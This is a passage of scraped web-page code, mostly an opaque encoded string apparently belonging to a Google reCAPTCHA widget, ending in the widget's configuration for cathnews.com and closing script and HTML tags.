8Odw4nCtcKFw7h8wpbChcOtwp/[base64]/Ci8KJw5NVDC3DtXjCkDJYw7oiwqU2DiEVw7ddaTvCgigIw4DCn8K2QjILwoY7wo11wqrDskDDmwjCg8OGw6LDnsK1ChJYRcOhwrfCgQLCoipcCcOqBMOzw7VSHsKhwr/CsMK4wp7DmsK2FCtwaR3DrXPCssOOw7PDlCVLw4bDkcKbXEbCpsKNBsKrEcOfw7jDnD/DqXpTbmvCu3E7wqLCkgpPRsKoG8KIVWXDk2/CjGQyaMOlG8OuwrnDg2Mxw7TCr8K/w4NLFl7CmkJmQBnCkklnw5DDrnjDnTvCnDVKw5kbwq/CuXkKP0oMfMKtJDIMasOwwoYOwrg7w5JTwpIZMh/DgwZGHMODfMKWw5rCscOOw4TCskg4XcOGw74vTcOWBl4LZVgiwqcFwpVnwoLDtcKvIcOTw6TDk8OjYA4XJ0/DvcOwwpcgw4pmwqXDqTrCp8KSwpdUwrvCpQHCo8KTDwYEElfDmcOJei0dw5nDrxbCgsOowqZrd35kwqofAcK/R8OUw4sLwp8mO8O7w5bCmMOqMcKwwptOF3nDvnVPRMKTXyDDpVsHwrnDlUcNw5kAYsKbf1jCoX7Dq8OHQmnCoFEOw6t/e8KfKcKZXlo4THjCpUnCvcKOQ1jDmkbDinlbNsKsw4g3w6XCqsK9cwZkB2wxGcONw5PDscOrwr/Dqk5Aw7RudnXCh8OMCVvDjMOFwqALAMO5wqnCqjw+XcOvNkzDsyTCtcKiURZqw71mXkXCqgcywqnChCrCpHh9w7Bww57DrlQRK8O4QsK7wq0nwoMKwqsUwpvChcKkwqPDg2PDu8OMaDHDn8O0TcK5SEXDjxEPwptdEsKQwqTDg8Orwq5iwpNOwp8URRPDu2bCoVQ0w4/DgsKTRsOfOX4Wwot9wqTClsKyw7PCncKcw7PDh8KVwpJ3w4kPGgABwoUBWMOiw4nDsQZHMRE0asOgwozDt8KAFmnDkh7CtUhZR8K/w4vDlcOfworDu0I1wp/Co8OCc8KmwrIYKVDCvsONRDw0w4DDgBLDuTp3woVuJFNPbGTDnH/Cq8KeGQfDssOGwoYSQ8OMwrrDh8Ocw4zCn8KZwpvDl27ChGXDmcK7aQTCu8KYShXDscOJwrjCi2DDhcKHBSPCtcKmXMKSwo/CgCfDoyp+w7MpA27ChsOFOcKsV8OQQsK7esO0wpwIf2LCrTzDr8KsN8Kzw6zDvyLCkHUgw5vCj8O8wrPCrMK9GgLChsKuw4lKAUvCj8Koe2J6VyzDgMKZfEgyYMKEe8KUKcOewr/[base64]/CjEctwoTCj8OrY8OSwr/CjMKzw5kWU2rCnBzCo8KcwpzCuz81wr0cUsOJw7jCpcKmw6vCjcKRL8O/WsK7w4DDoMOBw6PColXCgW4+w6nCmS/CkHgVw4LCsjZnwo7DmWFXwp/Cp0rDqHPDk8K8N8O0MsKfccKywqURwqrDj1vCjMOwwqcSw5IOYwEhwrICFk0pw7Rlwp5jw5oIw7HCksOEbsOewq/DusKIM8OnIkdvPcKIdQ/DjHHCrBvCmcKQKsOHOMOSwrEpw4DChE/CkMOwwpTDu8OHQlhiwp8zwrnDlsKaw4A9OU4EXcOLXh/CkcOwa2jCo8KvaMKhf2nDsQlXXMKlw7zCtRTDncOTFEIMw5xdw5USwqIsG3UZw7Ytw5TDljJeLMOARsORwqd6d0kVKmTCphMJwrDDuV/DgMKjLWXCqMOLC8OEw5rDjcOtLcONEsOPIH/Cg8ONaCxHw4wsXcKKGcOVwq/DsAA4LHnDigh+w691wq4JeTtvGMKbJsKDwocAw6pww5RYL8KKwrVjwoJqYsOIEsK3wqd0w6HChMO/JxJnG2zCvsOVwojClcOzw6rDsMOCw6dbeCnDvcOoWMKQw7TDqxUWZMKvw4ETAU/CpcKhwqHDuArCosKeNzDCjgTCg1I0AMOCXF/DqsO8w55UwoHDpBxjLnE8H8Opwp4RVMKOw7IdWH/Cl8KscFHDusOFw4Zyw47DkcKyw5RJWyskw4vCjC55w61EXisXwprDp8KBw6PDuMKjwroZw4DCnTU5wqfDjMKMS8OAwqU9V8KZXRfCm1/DpcOtw7vCrmRdScOew7UuFFoSfU/CnMOpCUvDucKtwot6w7cKNlHDhgUVwpHDm8KUw47Cm8O5w6JLdlAqCkULVxjChMO2eQZcw4zCnlLCvVFnwr42woFnw5TCpcOBw7kyw5fCtMOgwqbDqD7ClCTDiCkSw7VsYTDDpcOWw4/DscKZw7jCv8KiQ8KvSsKDw5LClX7CvMKpwrF2w7vCmElbw7rDusKcRGUwwrLCuXHDrSfCr8KgwrjCsXBIwoRMwpnDnMOnA8K3NMO3VG4YeX1EL8K4wpoRwqkNdFJpSMKVKiIXfFvCvmZHCsK1dgwfW8KxJ0bCr2zCriM7w65DwozCjMOvw5VjwqTDsxE/BDt5wrvCl8O+wrXCpmnCmXrClsKzwosBw7zDhwpHwovDvwrDmcO7w7TDq246w4QDw41xw4XDtn/DtDXDiV/Du8KadBLDqMK7wrDDqlgrwqElDcK0wo5zIcKOHsO1w4HCmsKoCSvDscK5w7VDw7Akw7zCpzMBW17DucKYw5/CnxZlZcOnwqHCqsK7QB/[base64]/Dt8K3DMK/GAkDFVZkWcO0w5dhw45xwoUaw6bDkGAwcwFfYcK1EcKJR2LChMO+UEZ8wqnCncOtwrfDmE3Di3bCosOFwonCpcKFw6Eawr/DqMOKw7rCngRQNsK8wrTDlcKEw54mSMObw5rDn8OwwpEmAsONFDrCpXtgwr/Cn8O9KV/DjQ9zw45RUgVseTfCisO3SCkRwpRYw4IoMyVfRhY/w7jDgMKSwp1BwqMPF0EqVcKzJCxSMsKFwrnDksK/TsKnIsOtw77CmMO2BMOVWMO9w4U/wotjwovClsKEw4wHwrxcw5DDo8OMJcKuR8K/ZW7Cl8OJw60hOmrCrcOLQXTDoj/DsDbCqXQEfjHCsi/DkGlUe2xcYcO5QMOow6RnP0/ChQtZCcKkQ2JmwqYUw47DtsO7DsKcwrTChMK5w5FEw6daH8KUBmHDk8O+EsOyw57DrErCu8OjwrxhN8OtOWnCv8K0fjtlE8Ocwr3CpB3DgMOZRxEJwrHDn0LCk8O+wrPDo8ONXwbCl8Kswr7CqkjCuV5dw6fDsMKzwr9mw5sRwq7ChsKSwqPDrXXDscK/[base64]/C8KjdMKAZ1AZZsK4w4nDmsKkPsKaRh8DwqDDvTkyw5TCljXDlsKfw4EwOVPCvcK0cMKADcOTW8KRB3VIw7wpw5fClwfDncOkPnXCt8KIwqTDhcK2D8KeHxMlNsK1wqXCpEI9UH1XwobDocOBFsOJNH5WB8O3w5nChsKKw4gcw7/[base64]/CmTs3bgvCg1vDpyTCr8K1wp94wrkJw5sDN8KuwrBmw51MH2LCh8OiwqDCrcOiw4TDsMO7worCmmHChcKmwpYPwrM7wq3CihfCiGzClQsAcsOIw7tpw7LDpwjDiETCpBcvA1PDiHLDhUArwoIsV2LCpsOxwrXDlMOGwqNhLMOZLsOMC8ODX8Kbwq05w4JjD8KPwpkDwr/CqyEKDsOvAcK7P8KyUS3CpsKEahfDscO3w53Cth7CuCsMRsOvwpDCqy0caRlUwqXCtsOywqEnw48swrzCniMuw6fDjMO4w7VSFGvDk8KPDUs3MX/[base64]/[base64]/DkFbDvcOOw7pvwrBzw6HDjsOqwpjCg8KlTWzDrcK+w7JaB10BwoU/[base64]/DocOFw6YnSE4JQl7CnFbDsCpVwpXDqhjDj8Osal7Ci8K+YmXDi8KqC0VVw4HDsMOQwovDg8OqP3UjYcKCwoJ6KVlwwpdyPsKZU8KUw6IwUMO0KlsJVsOjNsK2w5bCpMORw6l3bMOUDBDCksK/BxXCqcKZwpvCvDrCqsKhDwtAPsOdwqXCtFMVwpzCjsOcbMK6w6xEHsKHc0PCm8K2wqXCry/[base64]/[base64]/Dml/[base64]/[base64]/DhHUWLMKrF8KCPyLDikpheMOZwqpRwpTCjB17wr56w6VqdsKXwpJ5wonDusKtwpsUeRPCg03CocOeQ2rCiMKgQRfCs8OcwqMTTDN/[base64]/[base64]/wpwJKcKlw7bDgh7DtyA/Iks9wqTCimbCgRjCox0qwqTCmxbDrhk9w618w4zDnwbDo8O1KsKJw4jDscOMw6NPJBVUwq5iHcK0w6nChU3Ck8OQw6ZIwrXCmsKywpTCjA9/[base64]/[base64]/Cik7Du8OdDHXCoG7DrllqO8O9wqLDmFkJwoPCuMKnJndfw7LDscOcW8KSKQnDszPClhwqwoJPRB3CocO2w6wxcknDjT7DsMOvOWDDr8K/[base64]/Jh9iT1Ywwq9ew7vDrsOXw4nDmRzDtsOiMS4nwo9bNWwmw4ZgFknDpBPCpCIwwrJDw7QVwoFzw74ZwobDsyV4bcORw7/Ds2VDwq/Cj3fDvcKufMKCw7nDp8K/wo3DlsO8w4HDuT7ClHtnw5bCvEt6McO6w488wozCh1XDp8KMH8OTwonDosOrCsKXwqRWSCLDncOUPR1/BA5HN0UtK1bDv8KcaEsWwr5jwo0kYxJbwrjCpcOPGGFeV8KgHWxSYh4reMOTe8OVVsKtBMK/w6Vfw4RUwpYywqQiw4JDYwgqNnl/wohKfRjDvsKnw6piwqbCnHHDtRzDkMOFw6XDnQ/[base64]/wo/ClMO3w6Mfw5lCK8KBworDiMKiJ8OdwovDoHPDpi/Cg8Oswr3DrDsLGTdswoDDmiXDgMKGIwvCtDpnw6vDo0LCgAcWw6x5wprDgMK6wrZwwozCoynDp8Kiw703Ow0ZwpsFBMKow5LCokvDgEnClz3DtMOCw6d7wq/DuMKRwrbCrx0pZcODwqnDlMKxwo40NFnDosOJwrEKU8KAw5HCgcOFw4nDm8K3w5bDpTTDi8KXwqIjw6t9w75KEsObccKWwrxcCcK4w5DCpcOBw4I5dD0MVAHDmUvClw/DonTCklkkHMKTSMOyLsKHfw9uw41WBCPCjwPCscO4HsKQw5LCg0hNwrNPDcORO8K/wppzfMKLfsK5OS1Ew452VTlKeMOOw53DpzrDsjZxw5rDn8KEacOow7HDqhbCn8KXVsOkPxJMD8ORfkkPwrtvw6UHw64qwrcLw5lIOcKnw7kTwqvCg8Oewpl/wrbDtm8Fe8KEcMOMFcKzw6TDtHEKTMKEK8KoBHfCjnXDkUTDpXFOZVzClTY2w7PDvRnCqlQxRcKRw6TDn8Obw73Crj47A8OSNDhBw7Vbw7bDjQbCq8Kvw4YGw7LDiMOoYcKhFsKjTsK9S8Opwq4vesOCH1AzZcKEw4fDu8Okw7/Cj8Kew5nCmMO4O14iDEjChcK1PTdUaDIhRBF6w5XCrcKtNU7CtcOnGS3CnFVow4oBw7nCgcK+w6REJcK8wrsTdkfClcObw6tcJBfDp1tyw7jCscORw6/CnxPDs2DDncK3wrMYw7YDQQEuw5DCmVTDssK7wrwRwpTCg8O7G8K3wpdMw79/w6XDvSzDucKPCCDDrMOhw73Dj8OQecKow6F0wpoZaFYTFgk9P3jDjTJTwoM6w7TDpMKhw4/DscOHLsOowqwiXMK/GMKew7jCmC4/YRvDp1zDk1rDtcKdw5bDm8KhwrV+w5BJVSDDrxLCkg/CmFfDk8O7w59vMMKTwpF8RcK5LMOLIsOgw4bCsMKQw5JXwrFRw4bCmGoLw6J8wq7Dqy8jJMOLYsKCw6TDg8KUBRcHwofCnEVeeApyHC7DtsOqRcKAYH8WVMK0R8KdwpLClsOrw4jCgsOsRE3CisKXesONw7jCg8K/XQPCqE1zw6/ClcKQV3DDgsOZwpzDmS7CkcK7VcKrDsOMMMOHw6TCjcOcNMORwrx8w5V1IsOtw6BgwpoYe3VZwrZjwpfDn8OYwqxWwrTCiMOUwoN1w47DvV/DiMONw4/DtUAMPcKswrzDlQMbw7hwK8OEw6FWW8K1Iy4qwqgERcKqCDwvwqccw4Brw7B6fRICIkfDqcKOV13CuE4JwrzDo8OOw4rCqmHCr0LCocK6wp4Uw63DgzZhXcOYwqwmw6LCsE/DmzTDrcK1w5rCmBXCicOhwp7DomrDrMOCwr/Cj8KTwq7Dj1ggcMO4w4oYw5XCm8OCfEXCl8ONS1jCoVzDhRpzw6nCsEXDiGHDusOOEEDDlcKaw55wc8OMFxcCNAnDsA0lwqNGORbDgl/CusOjw4Mywrpuw6J8EsOzw6xnLsKJwoAkMBIDw6fDncOrBMKQTjEbw5J1S8KTw61zYBk/w5/DqMOPwoUpdTvDmcOTFcOyw4bCvsKtw53CjxrCtMKGRQbCr3fDmzPDuRUpDcKnw4HDujjCvyFESRDDqkcEw7fDsMKOOUhowpRnw4s3wqHDp8Ocw7cewowzwqPDkcKWBsOzXsK9EsKzwrzCkMK2wrs/ecOGXmYsw5zCqsKOWEB/[base64]/CpXPCvcKLwpZBBcO+w5DClhvDohHDvMKFNQR+woFDKUgcXcKdwpcxAQbCssOCwqIew7bDnMOoFi8HwrpDwr/DosK0UhNbfMKzDhJ9wpgPw63CvlcAQ8KBw6QsfnRPGSpgHlhPw6ABTcKCN8OWQ3LCgcOGdS/CmEzCmMOXbsOALyA7QMOgwq11aMOBKl/DqcOrYcKfwplhw6ArWynCq8OUccK3UhrCl8Ksw5Akw6smw4/ClcODw6olSWEVH8Kaw4s9aMOtwpsaw5xewptNP8O4aHjCjcO9e8KTQcKgGx3CusKQwpXCkMOHYHdBw5nDkBAsHQfCs1bDuTMaw4XDuw/CpxcxNV3Ctlt4wrDDvMOHw5HDgnwmw7LDl8OSw57CkgEVOsKhwosXwpliHcOqDT/ClcOUEcK9FlzCsMKXwr4HwokYCcKJwqrDmhwAw5XCsMO6LiTCrywzw5Buw5rDvcOew5M5wqLCingsw6M0w5sxQHDDjMOJEsOsfsOSPsKHccKUOHpiTAtBa1vCiMOlw47Cn1Z4wocxwqrDlsORaMK/wqPCoQkDwrk6cyDDgT/DqAsow5pweQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,544],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224PsVFea2msxUV5F3Rdyn53FJGedWr2Cgat9upT4LSA8\\u003d\x22,0,0,null,1,1769642828423,0,0,[18,250],null,[120,211],\x22RC-TawxQDrKtl4eRw\x22,null,null,null,null,null,\x220dAFcWeA7brah2oniaJ3sgrScpPdY0pAJxmdHueuv_ZkKYV5rCUVbW1z1QeA13a1-Juc4WpTH2FJQejSj2IANg0VY8bG6HgAe0uA\x22,1769725628468]");
    </script></body></html>